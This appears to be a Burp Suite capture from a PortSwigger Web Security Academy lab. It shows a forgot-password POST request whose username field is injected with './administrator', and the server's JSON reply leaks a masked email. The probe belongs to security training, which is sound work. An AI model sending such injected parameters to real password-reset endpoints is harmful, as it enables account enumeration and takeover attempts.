 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a8700b2046616ee80a126610008004b.web-security-academy.net
3 Cookie: session=9DztcposIrd6kFGfQIlKRKIqAAk7VVLa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8700b2046616ee80a126610008004b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 62
11 Origin: https://0a8700b2046616ee80a126610008004b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=qEzQXXQ32wN7Hzl5DeRaTVHbeo6rBmqM&username=./administrator
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}